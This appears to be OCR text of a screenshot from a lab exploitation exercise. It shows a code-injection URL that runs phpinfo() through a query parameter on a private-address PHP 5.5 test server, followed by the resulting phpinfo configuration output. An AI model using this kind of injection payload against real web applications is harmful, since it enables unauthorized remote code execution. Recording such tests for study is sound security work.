 phpinfo()
192.168.142.132:8080/index.php?s=a/b/c/${phpinfo()}
PHP Version 5.5.38
php
System
Linux 22c37046e784 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2
(2020-10-29) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--
with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212